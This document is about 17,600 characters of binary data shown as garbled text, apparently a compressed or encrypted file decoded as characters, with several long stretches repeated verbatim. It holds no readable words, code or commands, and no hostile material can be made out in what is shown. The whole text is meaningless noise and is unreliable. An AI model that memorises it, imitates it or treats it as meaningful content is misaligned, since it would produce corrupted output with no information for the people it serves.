�3j��y�e�i3�N��x��w����S���B�����v�P����o"���60i/k{i���')�:G��\��DϢ�G� �T@����ῄ�Y�{N}��?�M��t)k��>CTY~���jٰ��ˡbt)��Y������7zǽ�f��O�ᾰwQ����K��j&�*���[�t���;�]oA����\�A�������T4��Y�� �m<��|����~y^��Gؤ���Z�A߾�R�"�q)΂�!�K�x�5w�m�"��8"��+��}�;��-�]�����r|�_A��;��Cx�"�#Jz��Q�E������-_��+h{���q3��=�z 4:K����%}���y�~1���_�]�*�;&c��q�O�� E��ˑR��<�]r���������o�Y"���}���� ��Ƶ�E�V����^v�ҕ���+��&:��'�oP�<�D3H����8��$���],��ܾ6R�+�?��v�xE"�����}>��'w���K$.$8������Θ��C4�j��4Ίl
�D?�I�#�d��S����]+�[r��Y)���,�$��$�'e)^~O��X�:��m��Q�[���1:Z�C�Ѣc3Ӑ3�JU��H0s���O.4"�� �?8��jU�NOl�� �;��A1�M���KY.�ws�O��'�G�L�_XE��ڛ���ұ�I��J&*�͛%���g!]S����E�iB�ZR���;����0c�{r_3��[�|]�~[�w2Vr^(Ni�$?-nAng�B��.�b��q1�v"�H>�|85�('!�=��E���3>cTa�fY�6s7�yG����4�K�R�"�2��!i���N��E.۽T�_��֩�=�3sl%�i �]�BZ��k���D�X�f�)S�g��?L���d�k��OO��j&�
���}���/��5޸5d�Ƽ�ͻ�������yfMgyF��G��~�)���]{63ςe�d�����ۍ�w%��F�,��dH�yN��Q�p��[ƚ�oq�{J���38m��+���G�������2��[��PM4��}l���R�Nex�f�;�|�-�Ғ�z�BMx����Ͱ�Y+)V0�C��c�8�KuY4(Mg6���F��q}S���Ϭ����%�����y�'�������y��W��U8�8_����\O�soҺ���՜��l��B��j�����,׺
�Y/�_����,��,
_n�ү������,ܳ�Pw�����_��������d��	���\�o�/������a��u��!��,�ԙ�?�ai�M=�������l��p>�8��F��e���٢��o��d݄���i	6\��`�=�������=��������,����������l�@������ ��Ĝ �/�x�������Ml���`�� 6˟�~��~�>|�j��گ��Ü��- ��`��-���{��\����,��Y��yw�����?��N���ת ����j���*<��0��i
�[z}�n,S��h����bP��`��;���
n΁�i�e��tȘ6��`PkJ	�+�E.�..�_��=\������@>�r�	 �o��Q>��͏豑ƥ��������V���Ջݍ�͸��	p�cȭj�ݞ��F���;�w> N}ʹn@�� �#H�%�ӻ[��@�^�:���GК��
&N��*�C����aMྀ��_�*�F��Ow��S��p��yￛ⡷���5��z�[�Ⱦ ����� ����ꇌ��2M����6�u����-Űj�w����U�������ْ��^��gঋ��J��(��@�*�Wj�q��Q �	о�1��۱��F��S	��m��+�Ɖᙠ�=o��/�U�'�Q�2 ��}��̪d����(]^�1�?�(�������^1�n������A�.m�	 �N ճ�\�����"I%�;w粑*��ڞϘ�	�թ?)�<��B�E�ML�?!�����*7���)!��Y���������	��аA�H�x�l�Dh�Kq���W�(�O.ǰ�`�'��2�
��#�O�.,f?���U�����վ��N��/��;-�����!+5ꩦI����k�A����Z�.,����b��<�i�%�U~�WL,	"a�!к� ���6�����O.. �	��ݯ��������q��w�̉")r�"U��ޢ�+�`�C�LBkՓ]ǏQ��B�A��:��3�ݚ睡4�%_Ҽ	�"��Ii��l�����<��B2����iաRQ-�w2�{�$b	�硙�����"�Q�����z�'r�����m�B���3��L���b8l�>KpG��[:�ΥL��@�[)V	�q����P���)���}ᒿ/S9�?"	^a����#<q����w= �z5z�wkw���˃�齠(K��I�2��Ó��0�˪�=Ab�aR96_����=-*�ª0ћލ׬z$b���d�##�r����^)E�>�%�m�+�A$@��#�/2�%�\iz��2�9����2�]3�}�v�Ȁ:�`+�]S+i�3���c;H�3���h�6v8y��<13�6��:`�'�����b[33J��~H M�Dh�0�R� 4�ʳ�n^%�����2��a�>!���0H��~wкz/j��D'��)j�Q�"�K�BI�N4��9�P!��-�<�&!��M/�	�����-B, ]�x���@3Le�?q�?Rr�H��&�&#͑�Lr�)�LWS9z�	���>��=�^k�m�l)(I�pOT���\$?�c�*p�#|""o�H�!X]��y���\ ]���N������T�]��h�#������K��2�=�#r�2t�|j 1^���� ��'���̸j2�䁝�s�2�NX1.
;O��w8�Q�����y=��)~8����ٝ����	��4NۜD|³"C[C��z(�}0ν.���"�Es���I�1F*�3���B?��:��x�̳����4BH���9�Zҭ4�Jv"'[��_�Eغ>�'�P�E^�<z��4I�B�J~��9����S�*B��.!=
�&��O�(;�t�rT�Ȑ���t��1�?��Mi��^]�AE7X�.�Ɇ�e��?�t!�+,��U_�"����ęw�m+�MC��װ5M�=7-��uIq���e�X>�䵐����cI=��{H��A�D�-�yPuX��L�����_͹] 4P h�摞��O_��K��P0� p8_TPt	���$e��L�Yt�R�j�俙
ISO�R��P�ه��S8��9�_��g�ח��2�WqO���uV�_�5T��d�a���S��U���sx����pŃW5����=xh(���v�S��S����]b@i|���|�*UT-shA�����Vj�vj�:j�F�B95���a���	���q�������܉��V�ш��w�

��߼ ����(��,-./ !"/��)�#:;<=><��9?567H5��INO@A&BEFGH��X\]^-�+_STU4Vij,�m�kb���R�����[fq�g�vvt	���I�h�BOx� r��t{i�߁���oW+��K���z���n)i�-&ߣ�2��lJ��.���� �v�an�����}�m�V����]����U�e�[��{�u������J��#�\�wS��@��.��Oz>�ж�S�3�E?_j�����Ġ�ټޠ����m��m#��{=�a[4�G$�c_:���b ;,�'Fx1�s�N�[E$��.���p���2ތ��1c�8�s ����!>�Z�V�	2o�{�E�-��<���Q�c� ?B�miU�IͶ�� 	����D����X�?R�|�Ѭa�j��L�p��?�`Z	L���
̪S �OA�)����������� �j��f��sY=@w����Ba* �`�D��*j�d)=m���p�$�l����)��<����N_��v�q��V������A�vn��?�F{*�ϗ�:*�R!o��-�,�NO��Ĳ:�)��r�Y���"f���"@�����	�,�*(*q���I���i��QV-�<�c���������-KS����-(;��\�g�#��&u�H�e_��2lN�J��;*��0bA��n�@;�y~��r�ɉR|��"�]Úw:����=�#'5w�r��]j�,×��Nj��Z����kE	I��q�LC��h���X8&��0�Zaଫ�	�,�9@?������kM�&\�u|N�_E��~/���O���J�1I�R�{���[���;�'i��'��S��6@h�{U��d�F'%���VlP��VhdAc���c��ߦ���Iqb�=f��K�=��T�m8�@y'c�z�zusi.[u�S]����Z�u~^?Si�_G5w���T�ҿ|c�A���:�~��ns����L;k�rH��ʮ��l���q�{�j������g��"mCҁ�Ph޴�`����נ"�Vu��o����/�����tk���~	a�;�A�*7(e������YHv�ڸ�(�F?z�Ġ���u�ނ�����ZV��.���=y(�J{L�Q���$աm/Y����4��J%���Ci6b�39�i�hv��+�'�)�ǅ)�����������z�b�DUx��%�V�w�Z^�����9���T���H�
�d*���O���*��o? �Ƨ��-���g ��yW���C�J�|����,�X���K�zg������Cf��EQ���N��*�׽�1���8�� Kĕ��[D����E��J�R��l�_G�MS�a�Yu��(���p���|��n����ٓ���"Z?V�LE[��Q<b˗�v�y�[)6�l%J�!HQ��S�؉������
 aΎ}�w��Y�� �F�Sĵ>���/n��3��t��5�c����:����Q����('���k�($�<�����H)��\h��0-��|�|�e�GT\������^@�^&����U�A����s�����%�(`F\漦%�L����'Ct$�"���D�g�U�J.�F��?9
>"p*��K$>`�0�M:��3`���G��Or'�[�����B�&'�ܙ�.���M5���ٯ��%3-H�wO�p�4nJ����!W��>w�n6��W"��T�e���ۨDH������� L�-d�#��W.л�66�:��<�	��SΤ�O,-�ڍ�K���N�i���N� �O'  ��(�*y2�N����Rfǝ�N���k�PL*Fi��D7�?q��O�K���0���zz�_K��XB�F�-ٕ�\��	Fd�r)����m��˅�bǯ�.����%bޓ�]&}�Хc�[�^>F���%c��Y_H��&����2P@L��Ed�*>QX>���e��lL]F>����C�3i=?�u�!����q�������܉��V�ш��w�
���� ����(�,-./ !"/��)�#:;<=><�?456761+HLMNO��@DEF7�KG[\]^QRS3TWh[9il�o�c�Z`�YY|Vms�(fh)˟�hH�1��L�	��*���poI���q��8.+O�)��TmgA߇�p�Az�C���a���TY��oD��Ntx�l�+��Rd�F(�����B���d�����K#���I"gYZ.Ff�<�Ǘ �w\�u+^�<%ez�T�G���c^0x�����"�k���w�ʂ]�����V$�9GMHj��$1�n���1h_��7���m(��btGh1CP%�����"s��Q�ѾYm �Z�%YH�E������ .q���N]�5_�7Y�8�nVe�gۡ�[ܜ(�A�?e<N�{���������n��Ήp���`iԊ�������
�](a�Y��T���P����ʙ���@���	$�]�����w��O@����α�:��6�,��
��إp��2��  h w����%Ӷ�.���1���_�(��8���Q���쪫�+�!p/�T���ǩ"`��P���`)�����ӫξ_�-� #���l�Uk�
�j��301R5rm 
�e�+FQ�=
�R� ��Z�:Z)�:A����n��Z<�/�c��=���$�3�=�Cl1��kf�CTĈ����bZ|T�{d�cw��6���}�������`��{���х&mx��{<���f&�o��(���#D��T@#٭:[��j���p���E�g�;�K54R=�ag?×��%���}��}$Xt�}����O=�ߧC����K
����F�R�U໺>�&�]C|�Zg�u�U�w�<m�Fl,k �AP[>d�5K���,=�F�l@ٖ|Uq*E�c�SQ�>{����n���ZBƠ3֫R�ZF�5�[��K�����
�{�G�^ԋ�o=d̳w~�%�|2�r���0�D�>^@�v�Exw�yp�46�C�~:�7���
�q�*�~-g�S�Q��ˤ�	�SŴ��mi��h�`ܥ����m��>��QL�ˢ��3*HH앜���@�&���w��y� �����#�������
�MV��AU� �h|iJ%�D�rZ���� ��O8�'�������6��~���=�PP����!��Z̼@_/�%ęդ���i<�y��;���1 0����T.r�6�ʭwp[����ԗ���k�������B��wr��q����!̟�P+�U�ȳ�����f������q�)��! �*��ŭ�L\Y5�Λiɫ����t`�QS�ё�&Z�4N���1y쨊l)�X�������+s�q��:���k��q\�*8L/�(1!�ޣ�D��RX��
Q
ͯ��%�].��1�,�+,����=<�[�̠��.� ���Ge
�p�ᦥy����wӀ��\�x ���Sܢ6-{��� �י�*�ꄡ�z�O.V�b�d���Θ/�u����Y-�ݠB#G�`��x!�+�=��-��ҫXE6K���n���@L�c�C4̐m��:�8J3<V!�9���Nj2�0~/ԗG8���?.!��CQ֊�'���>ʯI&���o�7���.�R�7�k��2	�!ܧ;�E$z?W=#�-s/�>�k��%��"G����Ү1�2�A�ڈ �΅S&S�w�hg�j������K
��1m�gy<SR���6������h���+x� =��D��}���s�V�$O��9x�в�b@�VP�ր]3%�&����pJ�����=9K��0��A"�R�g:Uѱ����S2���O�{m���,1F�v�{Do�T1GM��`��rX6��*���γ���<,�,^���'�5<.�i�N�r[�ġ �F��Xg9 *�%2�!��	���q�������������͈��w�
 �+,-./-)"*#&$ 9'<:<=>82045IJ51.7MOBCDA@
DHY[G\K�^ Q_T%E3W]O�nk\bcaiPS;cxj{>dN7o4z]tvfXh�`�1����px�<�����Y6�^�N��9�OԐ�6k�Y+KR��1������1����-U�a�BĦ�$�<`
���B�[����}j<���@
_�藔]���D;�["�>�L.�wI�(��j�>�>�=Hc.�On��0��ࡢ.��y�M׉`�U- ���%$�� -��B<aZ �#�E�M�#���|�:(�cV�|~'T)���B3x0�d��P�]oX+�1�qf^�%׿P gF("�Ok�U�ҧ��4��}��-h��kNR���&@4sw�I��rE�֯���R���΃�}�(���Щ��q-i��`i�V�G�H� �������`Q��z�]ƫM�ɂ��TУ-��V<���h��Y/+w�ϕ1��Ж��bO��������]Uپ���! ���h�L)���=�^���Jm��j��l����_��n�����ҭ�B/曊���
m���2�Oگ*�_W�����y��,�u+��D9{^
#����12l�-b^,3��j�6~�!,�y�m�I�������*.��-�G����S�$���Z$��81[1�#(O�c=-�0�%م�,4{&�M�v��
s��8>~����ä7�2 WJ\���w�����-Q�}]O�����z낳���9�v������������Db���`�$JM��&�3n��/#���2�\�c,�[	2:e"$�g�/To��%�=:���%�C3��%�9��r�>-E��'Kyre�$ʎ�PĹY
&(���P^
3�)j@��+CTF��v	�g:@-ɟ����n84�k�C�gN�@�l�z��e$�5B$���_Xg!z�� jF��e>��ЫB�xM��_���F;�Ŭ�Ě�.X|�Eґwm�NF[�E����;��6M3��t��(I)`�I�H�>t3��q���F�B��(�YJ��A�h�6Q��/��r�=����+V
� 1W%�1+�� *��5����J�}�����_�^����H
9z�.p�
�����L�X���.H>�)D��A*�=�5��yJ��v�p6�"&ai�y�`�W8� �\��-?�t!*����V=*P#T��0LU�ȫ��Zީ�͢��Sl�;�JM܌w����A���wفqGĴj������yj�3^8��?��P��6y��h��@��v���PJH醻��)�*��B �zH,�m�ȕ��Ζ����˶�����T�u������	�]�]aɵez���VH(_�Q������"��a��"��.������ϸ!+\z��3рM�\��{S�:n7��ܾ���3� �g��\���?�d��`��ؚ�{��B���Ȕ���k��E>@���L/���F,����vs�e�#���w�b&�0%�J �,�"��4�:B���lfy�����W��������6�<���j�/��&�)��A����y̡7~n7׸��eś����b;��H�Q4B��+�o1ÜV�Ğd���؟V$>�4��w.��L�.�RF�Tn���^�kS�+�.�]�5�l�q�Y9^E�I4�l�Dz���g���Vz��ؚ4(�IlǏg-�-��q���c�i�0��ĸ��[�F�Q�F�ߴ��]�^Y��<�)w���ir /̅���^�(^�@;�\��2}G6a�ߘC�9m��p*�#��1C��^X����ՙ��v=(D�X�� �0L�NjR�љӟtj&�w��a:�2z�g�8������m��d&X��BN��qL�ɛ�e= D�Q�뱝�A��Y�~�{qG��|���5���C/�l�)�U�3	?S�(#.AX���ۍ�ϰ|��L�"����d���DS�j��
��q���R�����U�TVxM뮛Q�=�d�����^Xw�U��gA��<�	���ў���MTMJY^|�|�±mrT�1C��c��	�Q:D�NnJm�_�d��Q}�Ύ��B.Pp���ɾ�D>rj��)�_����4JN:�V��"�̙�&�!xC�$¤ve�hhN�7��`�l{�I������^�g�Z��Ƅ'0M*y�I|�xOM���̗�>����`N��r>/žef�^���iE׀1۹�ѿ{	���f�`�Q$�4����,_�O�߹Ծ��jPzw6R��f� �${ă~n
AY_��0������_�|�EC�M3-�џSB���%����r͏���J4����J/ƅ�ƻ��`�J�7o��df��:5ee�_w��X��DG\�Jb��˒a��7�iMg��F�}P��H�3j)�͡F�eg��-��c�VC�����*1R�K�L�������bj�Lm�|�����/�
?����(�?�����ݺ��������]�>K���z+�O����>�Z��H՝L�%Iw��Z�Jo�8�R�J�|��=Y��O�C��Ц'��N�_��)(������A�����O��ߛ�M�S�.{�!����\��@�Ҏ�Ii����\|�>�C�ܝ�����0�B�˩^
)͵(<�{�y?�����O�7��[�����{ 9���ԛ�~̬��ѯ���|�8�������߬�	�{�Ԓ{�?:ʮ?�K����q(������%�À��4>�P󫾆����@�a�	����^�C �3���P�*���w���b���L�[O�3`��;�ܩu|��@p�j���Y[�6��	!گ3?����������>�������<�mp��F��}�P��ݘ�������OбBЛ�q�q��j��}��I[	�]�w0	.<��+�9���A�'8��*�`���������F���kܾk�⵼�~������-ϥ��(�	r��	l����s�����E�	��<pߏ,�7�g�G`� � Z�SN�T�Ձ�w�
�0P;�࠱ȿ�]�	�h����ok�����o���鞵�^��������������B�.�ۑ��M�_���
h~[�����?��2��+p��1�^�������1 �qM��!=���;��Q�tP�6����>`����I4� �ľ4��1����0!�b���KE����O�*�B�ˁ	�A(�\T@�S���<�2I�d����Q���<^~('Z�	|���)1}��9w躓��ƻ�X���`*��6�p�O�����.n��(ZG���n��r�������
������J��?�[���x�����a)￪ٰ?),�:��2�B�-��!�Vq�ރ����*����1�b���	�����ޛ��.+�'�(����|ْ�L-��;��+P�R�_︀`�� +�a�B�#�L��Z)2/��ߤ�����>���+�-!a�K�"|1�<����1� :�wܲ�o�]� , ���3�q	�b��,]b��Ҡ�	#�� 	���%>��o�-+�1&w	����r$
!hn�r�+�8s��%��2\��> UҶ2��	�*�ʊ���:{[��	�&�9�a��3�ŋ����ɹ9Q"� ]L��⪠�%���s�>�8L���&�r&uq+c)�|
�{�"��9�ٌ���
0�'{�پ���Y�����ԝ�Q��+��y.(��{ =j+�l�*г��ӹ�?�2w����%*�4	������*i08��
1�;EB��A)�N�Hz
�а��<���2�xk:c�����漫��"��23xb�63���B���ӛ��6ݤ�#�c����������œ��
��5$��4���q��ћ��4� �e���1VI��@0[1�0 ���(�#�º�k�*L��k�����6��/R�Ę1<Y2/��M������"us,Q	�zm�QC!�د��!�����Ƣ	LH��=qw-A��Fs�CZ&��7V㤓�54B� Z����.�~s5�!L�KƤ,z|.�sK<m?��)bN��5���39��"&��P�J��I|\4����K�b�_ I���ԬK3>�Z;�,`��=j��<���`�@�Z)ȏ-'����!���O/36ޕ-NN:A[:'�D��O+����%�@�<O����F�W�A9�"�[����	DOv��i�r�A��򠑃���=�Z�N�Ʂ�ޖ��ݬoq%�˺�wC�ZO��(��9�y��T,���i@�i�(<�ܪy�!��	�1=)��DC  AĻ���}Djq�Z$���A�Cܩ0F"��:��L@F�iF�Y# -Q~��\�4	BS��u�?�3SZq(%���X��X �I��	Z�3Y Ԑ��O>Qӝ��Y�e��b��Y9K�E�m�4���.޵E�%���)��ݵK�[�^!0]\aH��]�]�]�%]�u[�e]��]�Ŧ�u^a�MDч�Ÿ�u����<_��U([9���P��+�U_��5PQ5Qʫ_��	EP����q�������������������	��q�������������������	��q�������������͈��w�
 ����()*./ !"#�,��89)'8��1;$41�J3577KMLBJ1�98�E]^^,D",ZUZ*YVj\%Ono`2T�- ijZfF=y~U}pl_~*5?�H�ő�P�������CW��V<��P�Nq�1��$̮��Z*����
�Q8��b�ΧGȭ�z�ǮY*
���'��N܌����� TR�X8Ԩ�Z��{G�&p�]KyR�"w��=r�b(?�}�J>g��K���~���U$ʍK09^�(���1��7�q��r)��+��n�Q"��#�E=����= �2�3E�=8E��f�G
Y�?���N.7�>��{�&��E�u?|#]��~>s�����Q|/9A���.5sxkC�g�-[M����4rt9��Q���@�UT��	n�	���^�w���
��)�R`���9����9d�h�A���N���H�^�jD}\�����J�+�
	+���Ww韁�h��X��{����%�!�
��S��n�*��B���a��j̀��]�-�]A@���`��ʠ��ޫ�)!��b]��	����Ϊ�!|q+hm~T�� ղ�a!���[��#%�b��>�-<qml�RE/ ���8��k�$��} .L~�l�6��-'�Kd$��j��,B�?E�����&��ڦ>]��"�}Ua���_n�k)8��=v�`��c�\6oڮ]5A�C���#�����w��	��9V���W�r��Z���sPsl,��@��h�W���{MU�P��Ak�*�J�w9���/@Z6�<F8@��K]/�����R�u�-wi =J�K��ALFt/\�doF�W��?�-��[c\N�TdU/"�. �+B�L�ĽXF��kK=`0惦f'k˰2��,��v��59�st����ƈ.���H��'W��0�����˿�:Iڎ��g �q��گ5����1$��m>ݲ�f6O߽w7G�v�`��c�xD�G�de_ 󾃦b�y4kE�'--Ӏry�ͨVL#�\��*��S�������a�m��\m4k�{�ꯨ��ƚ��*����=�J:9 ��;\T���������P�}�k��1i1��R8��6K cj靺@� Td+)�� ����h�d��[��Y�]K=�n�ېQtL1�9$ˈ��9*��Ν��߫Z�$ �ٓ�R������Hę+'X����3j��y�e�i3�N��x��w����S���B�����v�P����o"���60i/k{i���')�:G��\��DϢ�G� �T@����ῄ�Y�{N}��?�M��t)k��>CTY~���jٰ��ˡbt)��Y������7zǽ�f��O�ᾰwQ����K��j&�*���[�t���;�]oA����\�A�������T4��Y�� �m<��|����~y^��Gؤ���Z�A߾�R�"�q)΂�!�K�x�5w�m�"��8"��+��}�;��-�]�����r|�_A��;��Cx�"�#Jz��Q�E������-_��+h{���q3��=�z 4:K����%}���y�~1���_�]�*�;&c��q�O�� E��ˑR��<�]r���������o�Y"���}���� ��Ƶ�E�V����^v�ҕ���+��&:��'�oP�<�D3H����8��$���],��ܾ6R�+�?��v�xE"�����}>��'w���K$.$8������Θ��C4�j��4Ίl
�D?�I�#�d��S����]+�[r��Y)���,�$��$�'e)^~O��X�:��m��Q�[���1:Z�C�Ѣc3Ӑ3�JU��H0s���O.4"�� �?8��jU�NOl�� �;��A1�M���KY.�ws�O��'�G�L�_XE��ڛ���ұ�I��J&*�͛%���g!]S����E�iB�ZR���;����0c�{r_3��[�|]�~[�w2Vr^(Ni�$?-nAng�B��.�b��q1�v"�H>�|85�('!�=��E���3>cTa�fY�6s7�yG����4�K�R�"�2��!i���N��E.۽T�_��֩�=�3sl%�i �]�BZ��k���D�X�f�)S�g��?L���d�k��OO��j&�
���}���/��5޸5d�Ƽ�ͻ�������yfMgyF��G��~�)���]{63ςe�d�����ۍ�w%��F�,��dH�yN��Q�p��[ƚ�oq�{J���38m��+���G�������2��[��PM4��}l���R�Nex�f�;�|�-�Ғ�z�BMx����Ͱ�Y+)V0�C��c�8�KuY4(Mg6���F��q}S���Ϭ����%�����y�'�������y��W��U8�8_����\O�soҺ���՜��l��B��j�����,׺
�Y/�_����,��,
_n�ү������,ܳ�Pw�����_��������d��	���\�o�/������a��u��!��,�ԙ�?�ai�M=�������l��p>�8��F��e���٢��o��d݄���i	6\��`�=�������=��������,����������l�@������ ��Ĝ �/�x�������Ml���`�� 6˟�~��~�>|�j��گ��Ü��- ��`��-���{��\����,��Y��yw�����?��N���ת ����j���*<��0��i
�[z}�n,S��h����bP��`��;���
n΁�i�e��tȘ6��`PkJ	�+�E.�..�_��=\������@>�r�	 �o��Q>��͏豑ƥ��������V���Ջݍ�͸��	p�cȭj�ݞ��F���;�w> N}ʹn@�� �#H�%�ӻ[��@�^�:���GК��
&N��*�C����aMྀ��_�*�F��Ow��S��p��yￛ⡷���5��z�[�Ⱦ ����� ����ꇌ��2M����6�u����-Űj�w����U�������ْ��^��gঋ��J��(��@�*�Wj�q��Q �	о�1��۱��F��S	��m��+�Ɖᙠ�=o��/�U�'�Q�2 ��}��̪d����(]^�1�?�(�������^1�n������A�.m�	 �N ճ�\�����"I%�;w粑*��ڞϘ�	�թ?)�<��B�E�ML�?!�����*7���)!��Y���������	��аA�H�x�l�Dh�Kq���W�(�O.ǰ�`�'��2�
��#�O�.,f?���U�����վ��N��/��;-�����!+5ꩦI����k�A����Z�.,����b��<�i�%�U~�WL,	"a�!к� ���6�����O.. �	��ݯ��������q��w�̉")r�"U��ޢ�+�`�C�LBkՓ]ǏQ��B�A��:��3�ݚ睡4�%_Ҽ	�"��Ii��l�����<��B2����iաRQ-�w2�{�$b	�硙�����"�Q�����z�'r�����m�B���3��L���b8l�>KpG��[:�ΥL��@�[)V	�q����P���)���}ᒿ/S9�?"	^a����#<q����w= �z5z�wkw���˃�齠(K��I�2��Ó��0�˪�=Ab�aR96_����=-*�ª0ћލ׬z$b���d�##�r����^)E�>�%�m�+�A$@��#�/2�%�\iz��2�9����2�]3�}�v�Ȁ:�`+�]S+i�3���c;H�3���h�6v8y��<13�6��:`�'�����b[33J��~H M�Dh�0�R� 4�ʳ�n^%�����2��a�>!���0H��~wкz/j��D'��)j�Q�"�K�BI�N4��9�P!��-�<�&!��M/�	�����-B, ]�x���@3Le�?q�?Rr�H��&�&#͑�Lr�)�LWS9z�	���>��=�^k�m�l)(I�pOT���\$?�c�*p�#|""o�H�!X]��y���\ ]���N������T�]��h�#������K��2�=�#r�2t�|j 1^���� ��'���̸j2�䁝�s�2�NX1.
;O��w8�Q�����y=��)~8����ٝ����	��4NۜD|³"C[C��z(�}0ν.���"�Es���I�1F*�3���B?��:��x�̳����4BH���9�Zҭ4�Jv"'[��_�Eغ>�'�P�E^�<z��4I�B�J~��9����S�*B��.!=
�&��O�(;�t�rT�Ȑ���t��1�?��Mi��^]�AE7X�.�Ɇ�e��?�t!�+,��U_�"����ęw�m+�MC��װ5M�=7-��uIq���e�X>�䵐����cI=��{H��A�D�-�yPuX��L�����_͹] 4P h�摞��O_��K��P0� p8_TPt	���$e��L�Yt�R�j�俙
ISO�R��P�ه��S8��9�_��g�ח��2�WqO���uV�_�5T��d�a���S��U���sx����pŃW5����=xh(���v�S��S����]b@i|���|�*UT-shA�����Vj�vj�:j�F�B95���a���	���q�������������������	��q�������܉��V�ш��w�

��� ����*+,-./ -!%&'899��:01232#�4HIJK��L@AB3CFGX,?Y\]^_PQRST�W[��l7hi�c)d�aUz�eV`hqh#��\�"�'����p�'i������jL�}��Tpo߃��	|`+A����ᚫ������l���:):S���2t���	�����O|�H-é�|�!��٫Lc1eU5�d��z�F��Ǐ4��ɆS�mwB5s���E~���D�v���#Uٱ�W{�=9�#i�vm�hokO��R�����/_��"�˦���:������}YTۀ�^�Or[����ԡ�e�w����=nX�&���z��5�BEz0�\�Kws+t�����7A�~�A�ä2d�y��Ŵ��a|m�� H���n��1�B�}	�V����7��XN_��>ި�F��C�Wt����L����i����
p�	��5݀�O���~eP�ws}�x����.�Ԅ�PW��:.����l����U����^� j���q�������ᮩ�h�𺪭�����%�A�����ن���X��(�9Kk.
HKG�>���������Z���:���a��$��c�?�BR��Y+���~Y#�FL),1�ޗ����^=c6�����:�/WV$���ٴ2�J�H�a�W$�֍2㧱HR����:&-
><^�^^0ٲw��>K���JͦJ䲄]w�a�ө*Ĳd,�ĹI��'I̽��7�g�!����-���9����C44T@L��|�;���Z�[z��*�GD�Yf�o�¿��X����(�@�]z��#[��5%XV*�������H�ǡ���+2oi�;���Q�>���d�C:��9�Qe|��A:\��=պ�[�T���}#�#�M0{a��Q��5YnJÐ����U�^k2g�D:�n
̚3d�?�r��W?��(�L�O�)��Z�D����<��v�$'_�w�]�A9?ק��];g�]�ak���|;>�BE���$&�1�TV+�i<*�^K�J	��B����dv/#�yL��Т��4r������*�92$!��@�RQP= �UE��UPJ9#�8�+p�J�@C�,� \��i2Ey�O�i �����v�F��a��3O�����x���Q_�͡q���H��棍��v�����*�y0J�J��W�I`�E���@̔���ݴ�D��v�FAm�J��w�Q��@z)1�4��5;��7/�Ue��16,��Ȥ�^?��˨�`�6d���`B��:0�9t �e(���Z��2�
z�OL|0�W��t��<5��ۙ4�fм6�>Rܟ�KA�����y�.��@u��B�o�Q�F�@�;kޱ�A��ȗ�O�X�*�)V,�]Lip[��t���@|��*���NX]I�
�����	�P$k��)���\Β�a��~��M��e��� �6x}a�~YߔǞ6��w�Ra�P���#Z���:�[ZT�N�j�a�~�$�����I�j!�#��{�6Ԯ������;�'u�b�E�M�q(�cЁ�_�[���kv;_A;*�-��3���\]; E`�]FB9
PZ�i��Zޞ�K�B4�2[vJ�&��M�I��� H܍��ZۄG�<j��n*����J3&�\-U��:3��M�rJn*�߄V^����{^�U:��\š�'�CWvr7��8��h��pH��8
�Dh��CI�VƠ�D���P�}�g��O�J�rxa�ՙ���$'QV�����q�������������͈��w�
 �+,-./-)"*#&$ 9'<:<=>82045IJ51.7MOBCDA@
DHY[G\K�^ Q_T%E3W]O�nk\bcaiPS;cxj{>dN7o4z]tvfXh�`�1����px�<�����Y6�^�N��9�OԐ�6k�Y+KR��1������1����-U�a�BĦ�$�<`
���B�[����}j<���@
_�藔]���D;�["�>�L.�wI�(��j�>�>�=Hc.�On��0��ࡢ.��y�M׉`�U- ���%$�� -��B<aZ �#�E�M�#���|�:(�cV�|~'T)���B3x0�d��P�]oX+�1�qf^�%׿P gF("�Ok�U�ҧ��4��}��-h��kNR���&@4sw�I��rE�֯���R���΃�}�(���Щ��q-i��`i�V�G�H� �������`Q��z�]ƫM�ɂ��TУ-��V<���h��Y/+w�ϕ1��Ж��bO��������]Uپ���! ���h�L)���=�^���Jm��j��l����_��n�����ҭ�B/曊���
m���2�Oگ*�_W�����y��,�u+��D9{^
#����12l�-b^,3��j�6~�!,�y�m�I�������*.��-�G����S�$���Z$��81[1�#(O�c=-�0�%م�,4{&�M�v��
s��8>~����ä7�2 WJ\���w�����-Q�}]O�����z낳���9�v������������Db���`�$JM��&�3n��/#���2�\�c,�[	2:e"$�g�/To��%�=:���%�C3��%�9��r�>-E��'Kyre�$ʎ�PĹY
&(���P^
3�)j@��+CTF��v	�g:@-ɟ����n84�k�C�gN�@�l�z��e$�5B$���_Xg!z�� jF��e>��ЫB�xM��_���F;�Ŭ�Ě�.X|�Eґwm�NF[�E����;��6M3��t��(I)`�I�H�>t3��q���F�B��(�YJ��A�h�6Q��/��r�=����+V
� 1W%�1+�� *��5����J�}�����_�^����H
9z�.p�
�����L�X���.H>�)D��A*�=�5��yJ��v�p6�"&ai�y�`�W8� �\��-?�t!*����V=*P#T��0LU�ȫ��Zީ�͢��Sl�;�JM܌w����A���wفqGĴj������yj�3^8��?��P��6y��h��@��v���PJH醻��)�*��B �zH,�m�ȕ��Ζ����˶�����T�u������	�]�]aɵez���VH(_�Q������"��a��"��.������ϸ!+\z��3рM�\��{S�:n7��ܾ���3� �g��\���?�d��`��ؚ�{��B���Ȕ���k��E>@���L/���F,����vs�e�#���w�b&�0%�J �,�"��4�:B���lfy�����W��������6�<���j�/��&�)��A����y̡7~n7׸��eś����b;��H�Q4B��+�o1ÜV�Ğd���؟V$>�4��w.��L�.�RF�Tn���^�kS�+�.�]�5�l�q�Y9^E�I4�l�Dz���g���Vz��ؚ4(�IlǏg-�-��q���c�i�0��ĸ��[�F�Q�F�ߴ��]�^Y��<�)w���ir /̅���^�(^�@;�\��2}G6a�ߘC�9m��p*�#��1C��^X����ՙ��v=(D�X�� �0L�NjR�љӟtj&�w��a:�2z�g�8������m��d&X��BN��qL�ɛ�e= D�Q�뱝�A��Y�~�{qG��|���5���C/�l�)�U�3	?S�(#.AX���ۍ�ϰ|��L�"����d���DS�j��
��q���R�����U�TVxM뮛Q�=�d�����^Xw�U��gA��<�	���ў���MTMJY^|�|�±mrT�1C��c��	�Q:D�NnJm�_�d��Q}�Ύ��B.Pp���ɾ�D>rj��)�_����4JN:�V��"�̙�&�!xC�$¤ve�hhN�7��`�l{�I������^�g�Z��Ƅ'0M*y�I|�xOM���̗�>����`N��r>/žef�^���iE׀1۹�ѿ{	���f�`�Q$�4����,_�O�߹Ծ��jPzw6R��f� �${ă~n
